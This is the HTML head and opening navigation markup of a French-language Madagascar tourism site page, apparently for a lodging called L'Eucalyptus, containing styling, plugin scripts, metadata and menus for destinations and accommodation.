.sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{background:#3a3a3a}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{background:#666666}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{background:#b2410e}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{background:#b2603a}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ontm-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/global-ontm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dearpdf-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/css/dearpdf.min.css?ver=2.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='ai-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css' href='https://file.myfontastic.com/n6vo44Re5QaWo8oCKShBs7/icons.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/madagascar-tourisme.com","hash_tracking":"false","v4_id":"G-KTSRY4GHFM"};/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/madagascar-tourisme.com\/","site":"https:\/\/madagascar-tourisme.com\/","ajax":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"b6cdde65a0652246e0da82ef7b72942d"};
var wpdm_strings = {"pass_var":"Mot de passe v\u00e9rifi\u00e9\u00a0!","pass_var_q":"Veuillez cliquer sur le bouton suivant pour commencer le t\u00e9l\u00e9chargement.","start_dl":"Commencer le t\u00e9l\u00e9chargement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.32" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.wall.1.7.js?ver=6.8.3" id="dcwss-wall-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.6.min.js?ver=6.8.3" id="dcwss-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/js/main.min.js?ver=1.0" id="aibase-main-script-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ai/scripts/ai_facet_wp.js?ver=1.0" id="ai-facet-wp-script-js"></script>
<link rel='shortlink' href='https://madagascar-tourisme.com/?p=18304' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fobt_heb%2Fleucalyptus%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fobt_heb%2Fleucalyptus%2F&#038;format=xml&#038;lang=fr" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="L&rsquo;EUCALYPTUS" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://madagascar-tourisme.com/wp-content/uploads/2018/12/Eucalyptus-Ampefy-galeries-3-1108x600.jpg" />
<meta property="og:image:url" content="https://madagascar-tourisme.com/wp-content/uploads/2018/12/Eucalyptus-Ampefy-galeries-3-1108x600.jpg" />
<meta property="og:image:secure_url" content="https://madagascar-tourisme.com/wp-content/uploads/2018/12/Eucalyptus-Ampefy-galeries-3-1108x600.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="682" />
<meta property="og:url" content="https://madagascar-tourisme.com/fr/obt_heb/leucalyptus/" />
<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
<meta property="og:description" content="" />
<!-- Custom Styling Social Stream -->
<style type="text/css">
.stream li.dcsns-twitter .section-intro,.filter .f-twitter a:hover, .wall-outer .dcsns-toolbar .filter .f-twitter a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-facebook .section-intro,.filter .f-facebook a:hover, .wall-outer .dcsns-toolbar .filter .f-facebook a.iso-active{background-color:#3b5998!important;}.stream li.dcsns-google .section-intro,.filter .f-google a:hover, .wall-outer .dcsns-toolbar .filter .f-google a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-rss .section-intro,.filter .f-rss a:hover, .wall-outer .dcsns-toolbar .filter .f-rss a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-flickr .section-intro,.filter .f-flickr a:hover, .wall-outer .dcsns-toolbar .filter .f-flickr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-delicious .section-intro,.filter .f-delicious a:hover, .wall-outer .dcsns-toolbar .filter .f-delicious a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-youtube .section-intro,.filter .f-youtube a:hover, .wall-outer .dcsns-toolbar .filter .f-youtube a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-pinterest .section-intro,.filter .f-pinterest a:hover, .wall-outer .dcsns-toolbar .filter .f-pinterest a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-lastfm .section-intro,.filter .f-lastfm a:hover, .wall-outer .dcsns-toolbar .filter .f-lastfm a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-dribbble .section-intro,.filter .f-dribbble a:hover, .wall-outer .dcsns-toolbar .filter .f-dribbble a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-vimeo .section-intro,.filter .f-vimeo a:hover, .wall-outer .dcsns-toolbar .filter .f-vimeo a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-stumbleupon .section-intro,.filter .f-stumbleupon a:hover, .wall-outer .dcsns-toolbar .filter .f-stumbleupon a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-deviantart .section-intro,.filter .f-deviantart a:hover, .wall-outer .dcsns-toolbar .filter .f-deviantart a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-tumblr .section-intro,.filter .f-tumblr a:hover, .wall-outer .dcsns-toolbar .filter .f-tumblr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-instagram .section-intro,.filter .f-instagram a:hover, .wall-outer .dcsns-toolbar .filter .f-instagram a.iso-active{background-color:#4ec2dc!important;}.wall-outer .dcsns-toolbar .filter li a {background:#777;}</style>
<script data-cfasync="false"> var dearPdfLocation = "https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/"; var dearpdfWPGlobal = [];</script><link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="32x32" />
<link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
<meta name="msapplication-TileImage" content="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
		<style type="text/css" id="wp-custom-css">
			.le201-oi__visuals__img__item:first-child {
  display: block;
  background: #202020;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 26px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 18px;
}
.l001-header__spot-widget {

    display: block;
    position: absolute;
    top: 140px;
    right: 80px;
    height: 110px;
    width: 85px;
    z-index: 13;

}
.srpw-block a.srpw-title {
    overflow: hidden;
    color: 
    black;
    font-weight: bold;
}
.menu__item--lvl1 {
    display: inline-block;
    margin-left: -5px;
    color:#ffffff;
}

.le102-event__visuals__img__item:first-child {
    display: block;
    background: #060404df;
}

.le102-event__content__date {
    max-height: 15px;
    margin-bottom: 20px;
    overflow: hidden;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 14px;
    line-height: 1.4rem;
    color: #000;
    display: none;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 25px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 14px;
}
.ufaqsw-title-name-default_28164 {
    color: #ffffff !important;
}
.col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 42.333%;
}
.bh103-mosaic-3-columns__block__list-title {
  font-size: 20px;
  font-size: 2rem;
  line-height: 25px;
  line-height: 2.5rem;
  display: none;
}
table, th, td {
    /* text-align: center; */
    padding: 0px 20px;
}
@media screen and (min-width: 1024px)
.l001-header__spot-widget:before {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate3d(-50%,-50%,0);
    transform: translate3d(-50%,-50%,0);
    background: radial-gradient(ellipse at center,#fff,transparent 65%,transparent 100%);
    width: 150px;
    height: 150px;
    z-index: -1;
}
div.pdfemb-viewer {
  overflow:
hidden;
  line-height: 1;
  margin:
0;
  padding:
0;
  position: relative;
  text-align: left;
  direction: ltr;
  background-color: #d3d3d3;
}
@media screen and (min-width: 1024px) {
    .chapo__title {
        margin-bottom: 40px;
        font-size: 23px;
        font-size: 3.5 rem;
        line-height: 30px;
        line-height: 3 rem;
    }
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 110px; */
    overflow: hidden;
}
	.l101-breadcrumb__levels__icon {
    position: relative;
    width: 60px;
    height: 10px;
    display: inline-block;
}
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 103px; */
    overflow: hidden;
}
		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.32" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
<body class="">

<script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '986992201435301',
            xfbml      : true,
            version    : 'v2.8'
        });
        FB.AppEvents.logPageView();
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<header 
    class="
        l001-header
        jsIsActive l001-header--drilldown                        ">
    <div class="l001-header__logo">
                            <a href="https://madagascar-tourisme.com/fr/"
               title="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »">
                                <img class="l001-header__logo__img jsLogo is-hide" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-ontm.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
                <img class="l001-header__logo__img--dock jsLogoDock is-show" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-alt.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
            </a>
            </div>
    <div class="l001-header__hamburger jsMenuMobileTrigger"></div>
    <div class="l001-header__menu jsMenuMobile jsMenuDesktop">
        <nav class="l001-header__menu__list"><ul id="menu-menu-principal" class="menu"><li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Découvrez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/les-incontournables/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les incontournables</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-immanquables/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les immanquables</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-belles-plages/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus belles plages</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-beaux-parcs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus beaux parcs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/patrimoines-mondiaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les sites classés au Patrimoine Mondial</a></li>
		<li class="menu__item menu__item--lvl3"><a href="http://madagascar-tourisme.com/fr/obt_eve/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les grands évènements</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/vos-envies/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Que faire à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Faune et flore</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/birdwatching/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Birdwatching</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/trekking-rando/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Trekking / Rando</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/surf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Surf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/kitesurf-windsurf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Kitesurf / Windsurf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/croisiere-a-voile/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Croisière à voile</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/peche-sportive/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Pêche sportive</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/les-baleines/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Observation des baleines</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/plongee/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Plongée</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/photographie/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Voyage photographique</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/raid-motorise/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Raid motorisé</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/la-destination/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Visiter Madagascar : Que voir à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/les-terres-centrales/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les Terres Centrales</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/lest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L’Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-est/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/peuple-et-culture/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Peuple et culture</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Préparez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Hôtels et Hébergements</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-dexception/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels d&rsquo;exception</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-standards/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels standards</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-pas-chers/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels pas chers</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/chez-lhabitant/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Chez l&rsquo;habitant</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/lodges/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Lodges</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/se-deplacer/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Se déplacer</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/vols-internes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Vols internes</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/location-de-voitures-motos/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Location</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/transports-locaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Transports locaux</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/se-deplacer-autrement/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Se déplacer autrement</a></li>
</ul></li>
